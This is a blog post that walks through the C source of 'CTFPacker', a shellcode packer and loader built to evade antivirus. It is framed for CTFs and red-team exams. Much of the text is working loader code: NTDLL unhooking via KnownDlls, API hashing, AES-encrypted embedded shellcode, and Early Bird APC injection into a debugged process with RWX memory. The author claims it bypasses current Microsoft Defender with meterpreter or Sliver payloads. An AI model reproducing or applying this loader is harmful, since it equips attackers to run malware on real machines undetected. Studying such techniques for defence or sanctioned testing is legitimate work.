Evade Modern AVs in 2025
Earlier this year, I released my packer called “CTFPacker” which helps for anti virus evasion during CTFs and various pentest / red team exams. The packer takes shellcode as an argument and generates you a fully evasive PE file, specifically an .EXE (for now ^^). What surprised me was that the PE generated by this process is still capable of evading the latest Microsoft Defender (and other AVs), even with raw meterpreter shellcode.
Rather than giving you (another) technical demonstration of my packer, I thought it would be cooler to understand how CTFPacker gets around Defender and how it actually works. So prepare yourself, because we’re gonna crawl in the deepest recesses of my garbage code ^^.
I recommend following along with the source code.
GitHub link: Repo
I assume you have at least some basic experience with C/C++ programming and malware development. If certain topics are unclear, feel free to pause and do a bit of research or reach out to me if you have any questions. I’m always happy to help.
Anatomy of the packer

So far I’ve been calling CTFpacker a packer. But what’s a packer anyway? It’s actually pretty simple to understand: a packer is a piece of software that takes a PE file (usually) and “packs” it into another PE file with evasion features (usually). When executed, this new PE basically “prepares” the way for your original PE and then “unpacks” and runs your original payload.
Think of a packer as a way to “wrap” your code in a layer of obfuscation. This makes life harder for signature based detection, since your original PE is now “hiding” inside the new packed executable. Some packers also include some kind of compression techniques to reduce the final PE size. CTFPacker doesn’t do that, mostly because I was too lazy to implement that (skill issue actually). Also, CTFPacker is a basic shellcode packer, meaning it supports only shellcode as input parameter. Here are some of the features CTFPacker does include though:
- Indirect syscalls via syswhispers3
- API hashing
- Unhooking
- “Polymorphic” behavior
- Encryption
- Staged & stageless variants
- Signing the PE with a self signed certificate
The packer itself doesn’t do the black magic evasion thing, it’s actually done by the loader. And that’s exactly what we’re going to take a look at next.
The techniques used inside the loader weren’t invented by me. I didn’t come up with indirect syscalls or unhooking from scratch. These are well-documented methods you can find in blogs, GitHub projects, and papers across the community.
What I did was take some of those proven ideas, wire them together, and build a working, automated tool around them.
Dissecting the loader
So now that we understand what a packer does, let’s take a closer look at the loader itself. For now, I’m gonna walk you through the main.c file from the stageless variant of the loader. The only difference between the staged and the stageless variant is how the payload is delivered.
API (Un)Hooking
One of the first things the loader does is unhook NTDLL.DLL. If you don’t know what API hooking is or does, I recommend to read this blog post by RedFoxSec.
In case you didn’t read the blog (shame on you), here’s a quick summary: API hooking is a way for AV & EDR vendors to intercept calls to certain Windows APIs. They achieve this by injecting their own DLLs everytime a new process is created. By intercepting certain calls, vendors can log, modify or block malicious behavior.
On paper, that sounds like a very powerful detection method, but it’s actually easily “evadable”. One technique consists of unhooking the hook.
From what I’ve observed, Microsoft Defender doesn’t actually make use of userland API hooking. But I still decided to include unhooking anyway, in case you face some other AV product (which happens in some labs/exams).
1
2
3
4
5
6
7
8
9
10
11
/*
	redacted some previous code for visibility
*/

printf("[+] Un-hooking Ntdll \n");
	LPVOID nt = MapNtdll();
	if (!nt)
		return -1;

	if (!Unhook(nt))
		return -1;
There are two functions responsible for the whole unhooking process: MapNtdll() and Unhook() both located in unhook.c.
MapNtdll() maps a clean copy of NTDLL from “disk” to memory. Unhook() uses that clean mapping to overwrite the hooked .text section of the currently loaded ntdll.
Let’s take a look what MapNtdll() does:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
LPVOID MapNtdll() {

    UNICODE_STRING DestinationString;
    const wchar_t SourceString[] = { '\\','K','n','o','w','n','D','l','l','s','\\','n','t','d','l','l','.','d','l','l', 0 };

    RtlInitUnicodeString(&DestinationString, SourceString);

    OBJECT_ATTRIBUTES   ObAt;
    InitializeObjectAttributes(&ObAt, &DestinationString, OBJ_CASE_INSENSITIVE, NULL, NULL);

    HANDLE hSection;
    NTSTATUS status1 = NtOpenSection(&hSection, SECTION_MAP_READ | SECTION_MAP_EXECUTE, &ObAt);
    if (!NT_SUCCESS(status1)) {
        printf("[!] Failed in NtOpenSection (%u)\n", GetLastError());
        return NULL;
    }

    PVOID pntdll = NULL;
    ULONG_PTR ViewSize = 0;

    MyNtMapViewOfSection pNtMapViewOfSection = (MyNtMapViewOfSection)(GetProcAddressH(GetModuleHandleH(#-NTDLL_VALUE-#), #-NTMVOS_VALUE-#));
    NTSTATUS status2 = pNtMapViewOfSection(hSection, NtCurrentProcess(), &pntdll, 0, 0, NULL, &ViewSize, 1, 0, PAGE_READONLY);
    if (!NT_SUCCESS(status2)) {
        printf("[!] Failed in NtMapViewOfSection (%u)\n", GetLastError());
        getchar();
        return NULL;
    }
    return pntdll;
}
This code does exactly two things:
- It obtains a handle to a clean copy of
NTDLL.DLLvia the\\KnownDlls\ntdll.dllpath. - It then maps this clean copy of
NTDLL.DLLin memory using the syscallNtMapViewOfSection()

The known DLLs directory is kinda like a shared memory for essential DLLs. DLLs in this directory are being used by many many processes. This means that the windows loader does not load a separate copy of it for every process, but rather it creates a shared memory section the first time the DLL is loaded and then maps that same clean copy into every process that requests it. The idea is to optimize the loading of these DLLs.
For us, this means that we actually aren’t reading NTDLL.DLL from disk like we would under C:\windows\system32\ntdll.dll. Instead we’re mapping a clean read-only memory section that’s guaranteed to be unhooked.
The values #-NTDLL_VALUE-# and #-NTMVOS_VALUE-# you see in the code are actually placeholders dynamically replaced by the packer. They refer to the hashed string for NTDLL.DLL and NtMapViewOfSection. These hashes are used to resolve functions at runtime instead of importing them statically. As a result, these functions won’t appear in the Import Address Table (IAT) of your new PE file, which is great for hiding sus stuff. This technique is called API hashing. You can read more about it here.
The syscall NtMapViewOfSection is then used to map the clean copy of NTDLL.DLL into memory. The function returns a pointer to the clean version (technically spoken the “mapped view”) of NTDLL.DLL.
Once that’s done, Unhook() overwrites the .text section of the currently loaded NTDLL.DLL (and possibly hooked) with the clean one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
BOOL Unhook(LPVOID module) {

    HANDLE hntdll = GetModuleHandleH(#-NTDLL_VALUE-#);

    PIMAGE_DOS_HEADER DOSheader = (PIMAGE_DOS_HEADER)module;
    PIMAGE_NT_HEADERS NTheader = (PIMAGE_NT_HEADERS)((char*)(module)+DOSheader->e_lfanew);
    if (!NTheader) {
        printf(" [-] Not a PE file\n");
        return FALSE;
    }

    PIMAGE_SECTION_HEADER sectionHdr = IMAGE_FIRST_SECTION(NTheader);
    DWORD oldprotect = 0;

    for (WORD i = 0; i < NTheader->FileHeader.NumberOfSections; i++) {

        char txt[] = { '.','t','e','x','t', 0 };

        if (!strcmp((char*)sectionHdr->Name, txt)) {
            BOOL status1 = VirtualProtect((LPVOID)((DWORD64)hntdll + sectionHdr->VirtualAddress), sectionHdr->Misc.VirtualSize, PAGE_EXECUTE_READWRITE, &oldprotect);
            if (!status1)
                return FALSE;

            memcpy((LPVOID)((DWORD64)hntdll + sectionHdr->VirtualAddress), (LPVOID)((DWORD64)module + sectionHdr->VirtualAddress), sectionHdr->Misc.VirtualSize);

            BOOL status2 = VirtualProtect((LPVOID)((DWORD64)hntdll + sectionHdr->VirtualAddress), sectionHdr->Misc.VirtualSize, oldprotect, &oldprotect);
            if (!status2)
                return FALSE;

        }
        return TRUE;
    }

}
The code is fairly easy to understand, so I won’t go into detail. At this point, we’ve got a clean, unhooked version of NTDLL.DLL in memory that we can abuse :P !
Decryption routine
Continuing walking through the main function, the next step the loader does is to decrypt the payload.
1
2
3
4
// Allocating memory to store the decrypted payload inside of pClearText
pClearText = (PBYTE)malloc(sEncPayload);
AES_DecryptInit(&ctx, aes_k, aes_i);
AES_DecryptBuffer(&ctx, &payload, pClearText, sEncPayload);

Encryption is important because if you try to store raw, heavily signatured shellcode (like meterpreter) directly inside your loader, AV solutions would just nuke it away. A basic signature based scan would be enough to catch your shellcode.

To evade this kind of detection, you can simply encrypt the shellcode. What type of encryption you use depends essentially on your use case, but for my “main” payloads I like to go with AES (nowdays I use AES-256-CBC) encryption. This keeps your shellcode invisible until runtime.
Looking back at the code, the loader does the following:
- Allocating enough memory to store the decrypted payload
- Initializes the AES decryption context using a hardcoded key and iv
- Decrypts the payload into the allocated memory
The functions AES_DecryptInit() and AES_DecryptBuffer() are found in the header file AES_128_CBC.h. This header-only encryption/decryption routine is made by Hallo Weeks. I slightly modified the code so that the decryption routine can handle buffers of any size - as long as the buffer size is a multiple of 16 (as required by AES). If the buffer size isn’t a multiple of 16, the function will error out.
1
2
3
4
5
6
7
8
9
10
11
12
void AES_DecryptBuffer(AES_CTX* ctx, const unsigned char* in_data, unsigned char* out_data, size_t length) {
	// Ensure the input length is a multiple of AES_BLOCK_SIZE
	if (length % AES_BLOCK_SIZE != 0) {
		printf("[-] Error: Input length must be a multiple of %d\n", AES_BLOCK_SIZE);
		return;
	}

	// Process each block
	for (size_t i = 0; i < length; i += AES_BLOCK_SIZE) {
		AES_Decrypt(ctx, in_data + i, out_data + i);
	}
}
AES_BLOCK_SIZE being defined at the top like this:
1
#define AES_BLOCK_SIZE 16
The key and iv are declared at the top of main.c:
1
2
uint8_t aes_k[16] = { #-KEY_VALUE-# };
uint8_t aes_i[16] = { #-IV_VALUE-# };
Once the decryption routine finishes, the decrypted payload is stored at the pointer pClearText.
Early Bird APC Injection
At this point, we’ve unhooked NTDLL.DLL and decrypted the payload into memory while using some techniques like API hashing to stay under the radar. The final step is to somehow execute our payload, right?
This is the most complicated part imo. Normally, execution method will depend on what AV/EDR product you’re facing. The only real way to find out which execution method works well against a vendor is by simply testing, failing, adapting and testing again.
This means that my packer will obviously fail against some AVs.
For this packer I chose to go with a technique called Early Bird APC Injection. To understand this technique, we first need to know what APCs are.
APCs ? Never heard of’em
APC stands for Asynchronous Procedure Call. It’s a Windows specific mechanism that allows code to be executed in the context of a specific thread, outside of the thread’s normal execution flow. You can think of an APC like saying to the thread “Once you’ve got a moment, please run this function”. This moment is called the alertable state and happens when a thread is sleeping, waiting on something, or explicitly marked as alertable.
There are two types of APCs, although only one is interesting for us:
- User-mode APCs: what we’re interested in
- Kernel-mode APCs: used internally by the OS or drivers
APC injection
Now that we have a high level overview about what APCs are, we can talk about APC injection. The idea behind is pretty simple: queue your shellcode to be executed by a thread in another process when it enters an alertable state.
The order may vary, but typically APC injection does the following:
- Get a handle on a remote process and one of its threads
- Allocate memory in that process and write your shellcode there
- Use
QueueUserAPC()or it’s syscall equivalentNtQueueApcThread()to queue your shellcode address to the threads APC - Once the thread resumes and enters in an alertable state, it’ll eventually executes your shellcode
This brings us the main problem that APC injection has: how do you know when a thread will enter into an alertable state and actually execute the APC? Well..you don’t.
But that leads us to a more “controlled” variant of APC injection, called Early Bird APC Injection, which allows us to control exactly that uncertainty entirely :P !
Where are those birds ?
Let’s look at some code and see how Early Bird APC Injection is actually implemented. Again, I’m gonna continue where we left in main.c.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
printf("[i] Creating suspended process..\n");
	// Creating a suspeneded process now
	if (!CreateSuspendedProcess(TARGET_PROCESS, &dwProcessId, &hProcess, &hThread)) {

		printf("[-] Failed to create suspended process!\n");
		return -1;
	}
	printf("[+] Process created with PID: %d\n", dwProcessId);

	printf("[i] Injecting the shellcode into the process..\n");
	// Doing the APC Injection
	if (!APCInjection(hProcess, pClearText, sEncPayload, &pProcess)) {

		return -1;
	}

	printf("[i] Running the shellcode via NtQueueApcThread..\n");
	// Running the thread via NtQueueAPCThread
	if ((STATUS = NTQAT(hThread, pProcess, NULL, NULL, NULL)) != 0) {

		printf("[-] NtQueueApcThread failed!\n");
		return -1;
	}

	// API Hashing
	cDAPS cDAPSu = (cDAPS) GetProcAddressH(GetModuleHandleH(#-KERNELBASE_VALUE-#), #-DAPS_VALUE-#);

	printf("[i] Position of DAPsu: 0x%p\n", cDAPSu);
	// Stopping the debugging of the process, which launches the payload
	cDAPSu(dwProcessId);
	printf("[+] Payload executed!\n");
The function CreateSuspendedProcess() creates a new process in a suspended state. When creating a process this way, it’s main thread is also suspended which means it’s in an alertable state. It takes the macro TARGET_PROCESS as input and returns you the following:
- A pointer to the process id
- A pointer to a handle of the newly created process
- A pointer to a handle to the processes thread
But wait, we’re actually not using the CREATE_SUSPENDED flag during the process creation. Instead, we’re creating the process in a debugged state.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
// This is the function cCPAu (API Hashing) from inject.c
// I renamed it into its original name for convenience

if(!CreateProcessA(
		NULL,
		lpPath,
		NULL,
		NULL,
		FALSE,
		DEBUG_PROCESS, // <- THIS FLAG
		NULL,
		NULL,
		&Si,
		&Pi)) {
So why DEBUG_PROCESS instead of CREATE_SUSPENDED? The idea behind this implementation of Early Bird actually goes like this:
- Create a process in debugged state, which attaches the local debugger, placing a hardware breakpoint which pauses the process (yes you see where this goes right?)
- The shellcode is then injected using
APCInjection()and is then being queued viaNtQueueApcThread() - The local debugger is then detached with the function
DebugActiveProcessStop()which resumes the execution of the thread and immediately executes the queued shellcode
The function APCInjection() is actually just a syscall equivalent of the classic VirtualAlloc -> memcpy -> VirtualProtect:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
BOOL APCInjection(IN HANDLE hProcess, IN PBYTE pShellcode, IN SIZE_T sSizeOfShellcode, OUT PVOID* ppAddress) {

	SIZE_T	sNumberOfBytesWritten = 0,
			sSize = sSizeOfShellcode;
	ULONG uOldProtection = 0;
	NTSTATUS STATUS = 0x00;

	if ((STATUS = NTAVM(hProcess, ppAddress, 0, &sSize, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE)) != 0) {

		printf("[!] NtAllocateVirtualMemory Failed With Error : 0x%0.8X \n", STATUS);
		return FALSE;
	}

	//printf("[i] Allocated Memory At : 0x%p \n", *ppAddress);

	if ((STATUS = NTWVM(hProcess, *ppAddress, pShellcode, sSizeOfShellcode, &sNumberOfBytesWritten)) != 0 || sNumberOfBytesWritten != sSizeOfShellcode) {

		printf("[!] NtWriteVirtualMemory Failed With Error : 0x%0.8X \n", STATUS);
		return FALSE;
	}

	printf("[+] Successfully Written %d Bytes\n", sNumberOfBytesWritten);
	if ((STATUS = NTPVM(hProcess, ppAddress, &sSizeOfShellcode, PAGE_EXECUTE_READWRITE, &uOldProtection)) != 0) {

		printf("[!] NtProtectVirtualMemory Failed With Error : 0x%0.8X \n", STATUS);
		return FALSE;
	}

	printf("[+] Successfully changed memory region permission to RWX!\n");

	return TRUE;

}
It writes the shellcode into the process we created earlier and marks it as executable.
The two final pieces are located in main.c. Don’t ask me why I put them there. I could have done the entire Early Bird APC Injection in the APCInjection() function. Told you it’s messy code ^^.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
printf("[i] Running the shellcode via NtQueueApcThread..\n");
	// Running the thread via NtQueueAPCThread
	if ((STATUS = NTQAT(hThread, pProcess, NULL, NULL, NULL)) != 0) {

		printf("[-] NtQueueApcThrad failed!\n");
		return -1;
	}

	// API Hashing
	cDAPS cDAPSu = (cDAPS) GetProcAddressH(GetModuleHandleH(#-KERNELBASE_VALUE-#), #-DAPS_VALUE-#);

	// Stopping the debugging of the process, which launches the payload
	cDAPSu(dwProcessId);
	printf("[+] Payload executed!\n");
Here’s what’s happening:
NtQueueApcThread()queues the shellcode for execution on the main thread of the debugged processDebugActiveProcessStop()(resolved via API hashing) detaches the debugger
Detaching the debugger resumes the thread triggering the execution of our shellcode.
Detections
This loader has many design flaws and is by no means intended to work against EDR systems.

To test detection, I used CTFPacker to pack some raw Sliver shellcode and uploading the resulting PE to VirusTotal:
Although I find those results pretty good for such a basic loader, keep in mind that we’ve only evaded the signature based detection part of AVs.
You can find a video on the GitHub page where I demonstrate CTFPacker successfully evading Microsoft Defender and establishing a C2 channel using raw Sliver shellcode.
I’ve used CTFPacker in various CTFs (basically all HackTheBox Pro Labs) as well as in several pentesting / red team certifications (CRTE, C-ADPenX, CRTPro / CRTeamer). I also plan to use it in upcoming exams like OSEP and CAPE.
